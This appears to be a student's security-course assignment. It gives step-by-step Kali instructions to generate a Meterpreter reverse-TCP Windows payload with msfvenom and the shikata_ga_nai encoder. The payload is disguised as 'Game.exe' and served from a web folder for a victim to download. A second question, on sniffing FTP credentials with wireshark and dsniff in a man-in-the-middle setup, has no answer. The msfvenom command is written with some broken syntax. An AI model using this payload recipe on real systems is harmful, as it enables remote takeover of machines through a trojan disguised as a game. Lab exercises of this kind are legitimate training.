**Assignment Day 6 | 30th August 2020**

Question 1:

● Create payload for windows .

● Transfer the payload to the victim's machine.

● Exploit the victim's machine.

* **Answer.**

1. Become the root user in kali.
2. Enable ssh - systemctl enable ssh
3. In git access kali
4. Type apt install http
5. Cd /var/www/html/
6. mkdir counterstrike
7. cd counterstrike
8. msfvenom -p windows/meterpreter/reverse_tcp –platform windows-a x86/shikata_ga_nai -b “\x00” LHOST 192.168.159.2 -f exe >

/var/www/html/counterstrike/Game.exe



**Download that .exe file**





**Question 2:**

**● Create an FTP server**

**● Access FTP server from windows command prompt**

**● Do an mitm and username and password of FTP transaction using wireshark and dsniff.**

* **Answer**

